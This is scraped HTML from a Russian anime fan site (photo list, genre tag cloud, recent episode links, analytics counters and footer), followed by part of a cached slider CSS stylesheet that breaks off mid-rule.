								<li><a href="/photos/93-foto-93.html"><img src="/upload/000/u1/005/1c3131c5.jpg" title="Фото #93" alt="Фото #93"  class="img-fluid " /></a></li>
								<li><a href="/photos/94-foto-94.html"><img src="/upload/000/u1/005/a5bfb650.jpg" title="Фото #94" alt="Фото #94"  class="img-fluid " /></a></li>
								<li><a href="/photos/95-foto-95.html"><img src="/upload/000/u1/005/4e43e7b1.jpg" title="Фото #95" alt="Фото #95"  class="img-fluid " /></a></li>
								<li><a href="/photos/96-foto-96.html"><img src="/upload/000/u1/005/289ffb90.jpg" title="Фото #96" alt="Фото #96"  class="img-fluid " /></a></li>
								<li><a href="/photos/97-foto-97.html"><img src="/upload/000/u1/005/4cbedd90.jpg" title="Фото #97" alt="Фото #97"  class="img-fluid " /></a></li>
								<li><a href="/photos/98-foto-98.html"><img src="/upload/000/u1/005/82a88a41.jpg" title="Фото #98" alt="Фото #98"  class="img-fluid " /></a></li>
								<li><a href="/photos/99-foto-99.html"><img src="/upload/000/u1/005/c756c521.jpg" title="Фото #99" alt="Фото #99"  class="img-fluid " /></a></li>
								<li><a href="/photos/100-foto-100.html"><img src="/upload/000/u1/005/5e1f74f8.jpg" title="Сиэль Фэнтомхайв" alt="Сиэль Фэнтомхайв"  class="img-fluid " /></a></li>
			</ul>
	<style>.widget-photolist{overflow:hidden}.widget-photolist li{float:left;margin:0 5px 5px 0!important;line-height:0!important;height:auto!important}.widget-photolist li img{border:1px solid rgba(255, 255, 255, 0.25);padding:3px}.widget-photolist li:hover img{-moz-opacity:.7;-ms-opacity:.7;filter:alpha(opacity=70);-khtml-opacity:.7;-o-opacity:.7;-webkit-opacity:.7;opacity:.7}</style>
    </div>
	</div><div class="widget" id="widget_wrapper_141">
            <h4 class="title">
            <div itemprop="name">
								<span>Облако тегов</span>
			</div>
                    </h4>
		        <div class="body is_blocks">
        
    <div class="widget_tags_cloud">

        <ul class="tags_as_cloud">
            
                
                                                        <li  style="font-size: 15px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0">фантастика</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 13px;">
                        <a class="tags_bar_link" href="/tags/content-relise/sad_kit%26milirina">sad_kit&amp;milirina</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 21px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D0%BA%D0%BE%D0%BC%D0%B5%D0%B4%D0%B8%D1%8F">комедия</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 16px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D0%B4%D1%80%D0%B0%D0%BC%D0%B0">драма</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 16px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D1%82%D0%B8%D0%BA%D0%B0">романтика</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 12px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%81%D1%91%D0%BD%D1%8D%D0%BD">сёнэн</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 12px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D0%BA%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B1%D0%B8%D1%82%D0%BE">кемонобито</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 13px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%88%D0%BA%D0%BE%D0%BB%D0%B0">школа</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 14px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%B8%D0%B2">детектив</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 15px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D0%BC%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0">мистика</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 12px;">
                        <a class="tags_bar_link" href="/tags/content-relise/dajana">dajana</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 17px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%84%D1%8D%D0%BD%D1%82%D0%B5%D0%B7%D0%B8">фэнтези</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 22px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D0%BF%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F">приключения</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 13px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%8D%D0%BA%D1%88%D0%B5%D0%BD">экшен</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 13px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%81%D1%91%D0%B4%D0%B7%D1%91">сёдзё</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 15px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%81%D0%B2%D0%B5%D1%80%D1%85%D1%8A%D0%B5%D1%81%D1%82%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5">сверхъестественное</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 14px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C">повседневность</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 12px;">
                        <a class="tags_bar_link" href="/tags/content-relise/%D1%81%D1%91%D0%BD%D0%B5%D0%BD">сёнен</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 18px;">
                        <a class="tags_bar_link" href="/tags/content-relise/milirina">milirina</a>                    </li>
                
                

            
                
                                                        <li  style="font-size: 20px;">
                        <a class="tags_bar_link" href="/tags/content-relise/sad_kit">sad_kit</a>                    </li>
                
                

                    </ul>

    </div>

    </div>
	</div><div class="widget" id="widget_wrapper_144">
            <h4 class="title">
            <div itemprop="name">
								<span>Последнее видео</span>
			</div>
                    </h4>
		        <div class="body is_blocks">
        
    <div class="widget_content_list tiles-big">
        
            
            <div class="item">
                                    <div class="image">
                                                    <a style="background-image:url('/upload/video/images/small/0c/29/0c2935e5b97aa63adb05eeaad7d9ca41.jpg')" href="/video/5031-09-povar-nebesnoi-gostinicy-tv-2.html"></a>
                                            </div>
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5031-09-povar-nebesnoi-gostinicy-tv-2.html">09. Повар небесной гостиницы [ТВ-2]</a>
                                                                    </div>
                                                                <div class="teaser">
                                                            09. ПРОИЗВОДСТВО В СЕВЕРНЫХ ЗЕМЛЯХ                                                    </div>
                                    </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a style="background-image:url('/upload/video/images/small/ff/ca/ffcaaa87c3d18e8ff837870851823539.jpg')" href="/video/5030-08-povar-nebesnoi-gostinicy-tv-2.html"></a>
                                            </div>
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5030-08-povar-nebesnoi-gostinicy-tv-2.html">08. Повар небесной гостиницы [ТВ-2]</a>
                                                                    </div>
                                                                <div class="teaser">
                                                            08. ЕДА, ПРИДАЮЩАЯ СИЛ                                                    </div>
                                    </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a style="background-image:url('/upload/video/images/small/42/b5/42b52a58f45b2e3ae76db46c7327fd66.jpg')" href="/video/5029-13-natsume-yuujinchou-shichi.html"></a>
                                            </div>
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5029-13-natsume-yuujinchou-shichi.html">13 - Natsume Yuujinchou Shichi</a>
                                                                    </div>
                                                                <div class="teaser">
                                                            Протянутая Рука                                                    </div>
                                    </div>
            </div>

        
            
            <div class="item">
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5028-46-gvardija-kusuriya-no-hitorigoto-zapiski-aptekarja.html">46. Гвардия | Kusuriya no Hitorigoto / Записки аптекаря</a>
                                                                    </div>
                                                                <div class="teaser">
                                                            46. Гвардия                                                    </div>
                                    </div>
            </div>

        
            
            <div class="item">
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5025-09-lyubov-skvoz-steny.html">09. Любовь сквозь стены</a>
                                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a style="background-image:url('/upload/video/images/small/ef/1b/ef1b3522437904e6da04654b1426d879.jpg')" href="/video/5024-08-lyubov-skvoz-steny.html"></a>
                                            </div>
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5024-08-lyubov-skvoz-steny.html">08. Любовь сквозь стены</a>
                                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a style="background-image:url('/upload/video/images/small/32/d5/32d57ae7c9cfc181514ddc530e2185a4.jpg')" href="/video/5023-07-lyubov-skvoz-steny.html"></a>
                                            </div>
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5023-07-lyubov-skvoz-steny.html">07. Любовь сквозь стены</a>
                                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a style="background-image:url('/upload/video/images/small/05/ea/05eaaa7745e0f91653828333b52c8d18.jpg')" href="/video/5022-05-dlja-tebja-bessmertnyi-3-tv-3.html"></a>
                                            </div>
                                <div class="info">
                                        <div class="title">
                                                    <a href="/video/5022-05-dlja-tebja-bessmertnyi-3-tv-3.html">05. Для тебя, Бессмертный 3 [ТВ-3]</a>
                                                                    </div>
                                                                <div class="teaser">
                                                            Неуслышанные слова                                                    </div>
                                    </div>
            </div>

            </div>

    </div>
	</div></div>
				</div>
								<div class="tc_footer_text">
					<div class="tc_boxed">
						<p><!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43942449 = new Ya.Metrika({
                    id:43942449,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43942449" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 <!--LiveInternet counter--><script type="text/javascript"><!--
 document.write("<a href='//www.liveinternet.ru/click' "+
 "target=_blank><img src='//counter.yadro.ru/hit?t57.11;r"+
 escape(document.referrer)+((typeof(screen)=="undefined")?"":
 ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
 screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
 ";"+Math.random()+
 "' alt='' title='LiveInternet' "+
 "border='0' width='88' height='31'><\/a>")
 //--></script><!--/LiveInternet--></p>
					</div>
				</div>
								<div class="tc_copyrights">
					<div class="tc_copyright_blocks tc_boxed">
						<div class="tc_left_copyright">
							<span class="tc_copytxt">
								<a href="/" itemprop="copyrightHolder">Anything Group</a>	&copy; 2007-2026							</span>
													</div>
						<div class="tc_right_copyright">
							<div id="widget_pos_footer"><ul class="menu">

    
    
        
        
        
        <li >
                            <a title="О проекте" class="item" href="/pages/about-us.html" >
                    <span class="wrap">
                        О проекте                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Правила сайта" class="item" href="/pages/rules.html" >
                    <span class="wrap">
                        Правила сайта                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Помощь" class="item" href="http://a-g.site/faq" target="_self" >
                    <span class="wrap">
                        Помощь                                            </span>
                </a>
            
            
        
    
            </li></ul>
    </div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		
				
    </div>
		<script type="text/javascript">
    initMultyTabs('.field_tabbed');
    </script>

	<script type="text/javascript">
    var LANG_CH1 = 'символ';var LANG_CH2 = 'символа';var LANG_CH10 = 'символов';var LANG_ISLEFT = 'осталось';var LANG_SUBMIT_NOT_SAVE = 'Покинуть страницу? Возможно, внесённые изменения не сохранятся.';    $(function (){
                $('.is_collapsed legend').on('click', function (){
            var _fieldset = $(this).closest('.is_collapsed');
            $(_fieldset).toggleClass('is_collapse do_expand');
            $.cookie('icms[fieldset_state]['+$(_fieldset).attr('id')+']', $(_fieldset).hasClass('do_expand'));
        });
        $('.is_collapsed').each(function (){
            if($(this).find('.field_error').length > 0 || $.cookie('icms[fieldset_state]['+$(this).attr('id')+']') === 'true'){
                $(this).addClass('do_expand').removeClass('is_collapse'); return;
            }
        });
            icms.forms.initFieldsetChildList('79aca74cc22b0ca3d79fba3349b7f9fc');
    });
</script>

	<script src='/templates/tc/js/flexmenu.min.js'></script>
	<script src='/templates/tc/js/hc-offcanvas-nav.js'></script>
	<script src='/templates/tc/js/my.js?1526970345'></script>
	<script language="javascript" type="text/javascript" src="https://aska.ru-hoster.com:2199/system/streaminfo.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://a-g.site/cache/nextend/web/n2-ss-3/n2-ss-3.css?1769630938
body_size: 3521
content:
#n2-ss-3 .n2-ow,
#n2-ss-3 .n2-ow-all * {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}
#n2-ss-3 .n2-ow,
#n2-ss-3 .n2-ow:before,
#n2-ss-3 .n2-ow:after,
#n2-ss-3 .n2-ow-all *,
#n2-ss-3 .n2-ow-all *:before,
#n2-ss-3 .n2-ow-all *:after {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#n2-ss-3 a.n2-ow,
#n2-ss-3 .n2-ow-all a {
  border: 0;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
#n2-ss-3 a.n2-ow,
#n2-ss-3 a.n2-ow:focus,
#n2-ss-3 .n2-ow-all a,
#n2-ss-3 .n2-ow-all a:focus {
  outline: none !important;
  transition: none 0s;
}
#n2-ss-3 h1.n2-ow,
#n2-ss-3 h2.n2-ow,
#n2-ss-3 h3.n2-ow,
#n2-ss-3 h4.n2-ow,
#n2-ss-3 h5.n2-ow,
#n2-ss-3 h6.n2-ow,
#n2-ss-3 p.n2-ow,
#n2-ss-3 .n2-ow-all h1,
#n2-ss-3 .n2-ow-all h2,
#n2-ss-3 .n2-ow-all h3,
#n2-ss-3 .n2-ow-all h4,
#n2-ss-3 .n2-ow-all h5,
#n2-ss-3 .n2-ow-all h6,
#n2-ss-3 .n2-ow-all p {
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  height: auto;
  width: auto;
  border: 0;
  box-shadow: none;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
#n2-ss-3 img.n2-ow,
#n2-ss-3 .n2-ow-all img {
  width: auto;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: transparent;
  background: none;
  padding: 0;
  margin: 0;
  border: 0;
  vertical-align: top;
}
#n2-ss-3 ul.n2-ow,
#n2-ss-3 li.n2-ow,
#n2-ss-3 img.n2-ow,
#n2-ss-3 a.n2-ow,
#n2-ss-3 p.n2-ow,
#n2-ss-3 ol.n2-ow,
#n2-ss-3 textarea.n2-ow,
#n2-ss-3 input.n2-ow,
#n2-ss-3 button.n2-ow {
  -moz-transition: none 0s;
  -webkit-transition: none 0s;
  -o-transition: none 0s;
  transition: none 0s;
}
div#n2-ss-3 {
  z-index: 3;
  margin: 0px 0px 0px 0px;
  position: relative;
  text-align: left;
}
[dir="rtl"] div#n2-ss-3 {
  text-align: right;
}
div#n2-ss-3 :focus {
  outline: none;
}
[dir="rtl"] div#n2-ss-3 .n2-ss-slide-background {
  text-align: left;
}
div#n2-ss-3.n2-ss-load-fade {
  position: absolute;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
div#n2-ss-3.n2-ss-load-fade.n2-ss-loaded {
  opacity: 1;
  position: relative;
}
div#n2-ss-3 .unselectable {
  -moz-user-select: -moz-none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
div#n2-ss-3.n2notransition * {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
div#n2-ss-3 .n2noselftransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
div#n2-ss-3 .n2-ss-slide {
  text-align: center;
}
div#n2-ss-3 .n2-ss-slide,
div#n2-ss-3 .n2-ss-canvas {
  position: relative;
}
div#n2-ss-3 .n2-ss-slide,
div#n2-ss-3 .n2-ss-canvas {
  overflow: hidden !important;
}
div#n2-ss-3 .n2-ss-slide-background,
div#n2-ss-3 .n2-ss-slide-background > div {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: left;
}
div#n2-ss-3 .n2-ss-slide .n2-ss-slide-background img {
  max-width: none;
}
div#n2-ss-3 .n2-ss-background-image {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}
div#n2-ss-3 [data-mode="fill"] > .n2-ss-background-image {
  background-size: cover;
}
div#n2-ss-3 [data-mode="fit"] > .n2-ss-background-image {
  background-size: contain;
}
div#n2-ss-3 [data-mode="simple"] > .n2-ss-background-image {
  background-size: cover;
}
div#n2-ss-3 [data-mode="stretch"] > .n2-ss-background-image {
  background-size: 100% 100%;
}
div#n2-ss-3 [data-mode="center"] > .n2-ss-background-image {
  background-position: 50% 50%;
}
div#n2-ss-3 [data-mode="tile"] > .n2-ss-background-image {
  background-repeat: repeat;
}
div#n2-ss-3 [data-mode="fixed"] > .n2-ss-background-image {
  background-size: cover;
}
div#n2-ss-3 .n2-ss-slide-background-video {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
}
div#n2-ss-3 .n2-ss-slide-background-video.n2-active {
  visibility: visible;
}
div#n2-ss-3 .n2-ss-layers-container {
  visibility: hidden;
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
}
div#n2-ss-3 [onclick].n2-ss-layers-container {
  visibility: visible;
}
div#n2-ss-3 .n2-ss-layers-container {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
div#n2-ss-3 .n2-ss-layers-container > * {
  visibility: visible;
}
div#n2-ss-3 .n2-ss-layer {
  position: absolute;
  outline: 1px solid RGBA(0,0,0,0);
  z-index: 1;
}
div#n2-ss-3 .n2-ss-layer-parallax,
div#n2-ss-3 .n2-ss-layer-mask,
div#n2-ss-3 .n2-ss-layer-rotation {
  width: 100%;
  height: 100%;
}
div#n2-ss-3 .n2-ss-layer-content .n2-ss-layer-parallax,
div#n2-ss-3 .n2-ss-layer-content .n2-ss-layer-mask,
div#n2-ss-3 .n2-ss-layer-content .n2-ss-layer-rotation,
div#n2-ss-3 .n2-ss-layer-row .n2-ss-layer-parallax,
div#n2-ss-3 .n2-ss-layer-row .n2-ss-layer-mask,
div#n2-ss-3 .n2-ss-layer-row .n2-ss-layer-rotation {
  height: auto;
  flex-grow: 1;
}
div#n2-ss-3 .n2-ss-layer.n2-ss-layer-needsize .n2-ss-layer-parallax,
div#n2-ss-3 .n2-ss-layer.n2-ss-layer-needsize .n2-ss-layer-mask,
div#n2-ss-3 .n2-ss-layer.n2-ss-layer-needsize .n2-ss-layer-rotation {
  height: 100%;
}
div#n2-ss-3 .n2-ss-layer[data-type="col"] > .n2-ss-layer-parallax,
div#n2-ss-3 .n2-ss-layer[data-type="content"] > .n2-ss-layer-parallax,
div#n2-ss-3 .n2-ss-layer[data-type="col"] > .n2-ss-layer-mask,
div#n2-ss-3 .n2-ss-layer[data-type="content"] > .n2-ss-layer-mask,
div#n2-ss-3 .n2-ss-layer[data-type="col"] > .n2-ss-layer-rotation,
div#n2-ss-3 .n2-ss-layer[data-type="content"] > .n2-ss-layer-rotation,
div#n2-ss-3 .n2-ss-layer[data-type="col"] > .n2-ss-layer-parallax > .n2-ss-layer-rotation,
div#n2-ss-3 .n2-ss-layer[data-type="content"] > .n2-ss-layer-parallax > .n2-ss-layer-rotation,
div#n2-ss-3 .n2-ss-layer[data-type="col"] > .n2-ss-layer-mask > .n2-ss-layer-rotation,
div#n2-ss-3 .n2-ss-layer[data-type="content"] > .n2-ss-layer-mask > .n2-ss-layer-rotation {
  display: flex;
}
div#n2-ss-3 .n2-ss-layer-group {
  visibility: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
div#n2-ss-3 .n2-ss-layer-group > * {
  visibility: visible;
}
div#n2-ss-3 .n2-ss-layer-group > .n2-ss-layer-parallax {
  visibility: hidden;
}
div#n2-ss-3 .n2-ss-layer-group > .n2-ss-layer-parallax > * {
  visibility: visible;
}
div#n2-ss-3.n2-ss-mobile .n2-ss-slider-1,
div#n2-ss-3.n2-ss-tablet .n2-ss-slider-1 {
  background-attachment: scroll !important;
}
div#n2-ss-3 .n2-ss-widget {
  display: none;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1;
  z-index: 12;
  font-size: 16px;
  -webkit-transition: opacity 0.4s ease;
  -moz-transition: opacity 0.4s ease;
  -o-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
  opacity: 1;
}
div#n2-ss-3 .n2-ss-widget.n2-ss-widget-hidden {
  opacity: 0 !important;
}
div#n2-ss-3.n2-ss-tablet .n2-ss-widget {
  font-size: 14px;
}
div#n2-ss-3.n2-ss-mobile .n2-ss-widget {
  font-size: 12px;
}
div#n2-ss-3 .n2-ss-tablet,
div#n2-ss-3 .n2-ss-mobile,
div#n2-ss-3.n2-ss-tablet .n2-ss-desktop,
div#n2-ss-3.n2-ss-mobile .n2-ss-desktop {
  display: none;
}
div#n2-ss-3 .n2-ss-desktop,
div#n2-ss-3.n2-ss-desktop .n2-ss-desktop,
div#n2-ss-3.n2-ss-tablet .n2-ss-tablet,
div#n2-ss-3.n2-ss-mobile .n2-ss-mobile {
  display: block;
}
div#n2-ss-3.n2-ss-desktop .n2-ss-widget-display-desktop,
div#n2-ss-3.n2-ss-tablet .n2-ss-widget-display-tablet,
div#n2-ss-3.n2-ss-mobile .n2-ss-widget-display-mobile {
  display: block;
}
div#n2-ss-3 .n2-ss-desktop.n2-ib,
div#n2-ss-3.n2-ss-desktop .n2-ss-desktop.n2-ib,
div#n2-ss-3.n2-ss-tablet .n2-ss-tablet.n2-ib,
div#n2-ss-3.n2-ss-mobile .n2-ss-mobile.n2-ib {
  display: inline-block;
}
div#n2-ss-3.n2-ss-desktop .n2-ss-widget-display-desktop.n2-ib,
div#n2-ss-3.n2-ss-tablet .n2-ss-widget-display-tablet.n2-ib,
div#n2-ss-3.n2-ss-mobile .n2-ss-widget-display-mobile.n2-ib {
  display: inline-block;
}
div#n2-ss-3 .n2-ss-widget-always {
  -webkit-transform: translate3d(0,0,0);
}
div#n2-ss-3 div.n2-ss-widget-display-hover {
  opacity: 0;
  -webkit-transition: opacity 0.4s ease;
  -moz-transition: opacity 0.4s ease;
  -o-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
}
div#n2-ss-3.n2-hover .n2-ss-widget-display-hover {
  opacity: 1;
}
div#n2-ss-3 .n2-ss-static-slide {
  display: flex;
  flex-direction: column;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 11;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
}
div#n2-ss-3 .n2-ss-static-slide .n2-ss-section-outer,
div#n2-ss-3 .n2-ss-static-slide div[data-type="content"],
div#n2-ss-3 .n2-ss-static-slide div[data-type="content"] div.n2-ss-section-main-content {
  visibility: hidden;
}
div#n2-ss-3 .n2-ss-static-slide .n2-ss-layer,
div#n2-ss-3 .n2-ss-static-slide > div,
div#n2-ss-3 .n2-ss-static-slide div[data-type="content"] > div,
div#n2-ss-3 .n2-ss-static-slide .n2-ss-section-main-content > div {
  visibility: visible;
}
div#n2-ss-3 .n2-ss-slide .nextend-slide-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: none !important;
  height: auto;
  background: rgba(0,0,0,0.002);
}
div#n2-ss-3 video.n2-ow {
  max-width: none;
}
div#n2-ss-3 iframe.n2-ow {
  max-width: none;
}
div#n2-ss-3 .n2-ss-item-iframe {
  height: 100%;
}
div#n2-ss-3 .n2-grab {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
div#n2-ss-3 .n2-grabbing {
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
div#n2-ss-3 .n2-video-play {
  width: 48px;
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  position: absolute;
  left: 50%;
  top: 50%;
}
div#n2-ss-3 form.n2-ow {
  margin: 0;
  border: 0;
  padding: 0;
}
div#n2-ss-3 .n2-fake-input,
div#n2-ss-3 input.n2-ow {
  height: auto;
  width: auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  border: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  background: none;
  line-height: 1;
  font-size: 13px;
  font-family: Arial;
  box-shadow: none;
}
div#n2-ss-3 input.n2-ow:focus {
  outline: 0;
}
div#n2-ss-3 .n2-fake-input,
div#n2-ss-3 input.n2-ow[placeholder] {
  overflow: hidden;
  text-overflow: clip;
}
div#n2-ss-3 ::-moz-placeholder {
  text-overflow: clip;
  color: inherit;
}
div#n2-ss-3 input.n2-ow:-moz-placeholder {
  text-overflow: clip;
  color: inherit;
}
div#n2-ss-3 table.n2-ow {
  table-layout: auto;
  margin: 0;
}
div#n2-ss-3 .n2-ss-thumbnail-type {
  width: 48px;
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  position: absolute;
  left: 50%;
  top: 50%;
}
div#n2-ss-3 .n2-ss-icon-normal {
  display: inline-block;
}
div#n2-ss-3 .n2-ss-icon-hover,
div#n2-ss-3 .n2-ss-icon-has-hover:HOVER .n2-ss-icon-normal {
  display: none;
}
div#n2-ss-3 .n2-ss-icon-has-hover:HOVER .n2-ss-icon-hover {
  display: inline-block;
}
div#n2-ss-3 .n2-ss-section-main-content .n2-ss-layer {
  position: relative;
}
div#n2-ss-3 .n2-ss-section-main-content .n2-ss-item {
  float: none;
}
div#n2-ss-3 .n2-ss-section-main-content > .n2-ss-layer[data-type="row"] {
  width: 100%;
}
div#n2-ss-3 .n2-ss-section-main-content > .n2-ss-layer[data-type="row"].n2-ss-autowidth {
  width: auto;
}
div#n2-ss-3 .n2-ss-layer[data-type="row"].n2-ss-stretch-layer {
  display: flex;
  flex: 1 1 auto;
}
div#n2-ss-3 .n2-ss-layer-row {
  box-sizing: border-box;
  display: flex;
}
div#n2-ss-3 .n2-ss-layer[data-type="row"].n2-ss-stretch-layer .n2-ss-layer-row {
  height: auto;
  width: 100%;
}
div#n2-ss-3 .n2-ss-layer-row > .n2-ss-layer {
  box-sizing: border-box;
  position: relative;
  width: 1px;
  flex: 1 1 auto;
}
div#n2-ss-3 .n2-ss-layer-row.n2-ss-row-wrapped {
  flex-wrap: wrap;
}
div#n2-ss-3 .n2-ss-layer-row > .n2-ss-layer[data-r="0"] {
  margin-top: 0 !important;
}
div#n2-ss-3 .n2-ss-layer-row > .n2-ss-row-break {
  display: none;
  width: 100%;
  flex: 0 0 auto;
}
div#n2-ss-3 .n2-ss-layer-row.n2-ss-row-wrapped > .n2-ss-row-break {
  display: block;
}
div#n2-ss-3 .n2-ss-layer-row > .n2-ss-layer.n2-ss-last-in-row {
  margin-right: 0 !important;
}
div#n2-ss-3 .n2-ss-layer-row > .n2-ss-layer:last-child {
  margin-right: 0;
}
div#n2-ss-3 .n2-ss-layer-row .n2-ss-item {
  float: none;
}
div#n2-ss-3 .n2-ss-layer-row .n2-ss-layer {
  position: relative;
}
div#n2-ss-3 .n2-ss-layer-content .n2-ss-layer {
  width: auto;
}
div#n2-ss-3 .n2-ss-section-outer {
  display: flex;
  flex-direction: column;
  position: relative;
  width: 100%;
  height: 100%;
}
div#n2-ss-3 .n2-ss-layer[data-type="content"] {
  position: relative;
  width: 100%;
  height: 100%;
}
div#n2-ss-3 .n2-ss-section-main-content {
  display: flex;
  justify-content: center;
  flex-direction: column;
}
div#n2-ss-3 .n2-ss-section-main-content .n2-ss-layer {
  min-height: 1px;
}
div#n2-ss-3 .n2-ss-layer-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  box-sizing: border-box;
  position: relative;
  min-height: 100%;
  height: 40px;
}
div#n2-ss-3 .n2-ss-layer-content .n2-ss-layer-needsize {
  width: 100%;
}
div#n2-ss-3 .n2-ss-layer-content[data-alignitems="stretch"] {
  align-items: stretch;
}
div#n2-ss-3 .n2-ss-layer-content[data-alignitems="flex-start"] {
  align-items: flex-start;
}
div#n2-ss-3 .n2-ss-layer-content[data-alignitems="center"] {
  align-items: center;
}
div#n2-ss-3 .n2-ss-layer-content[data-alignitems="flex-end"] {
  align-items: flex-end;
}
div#n2-ss-3 .n2-ss-layer-content[data-verticalalign="flex-start"] {
  justify-content: flex-start;
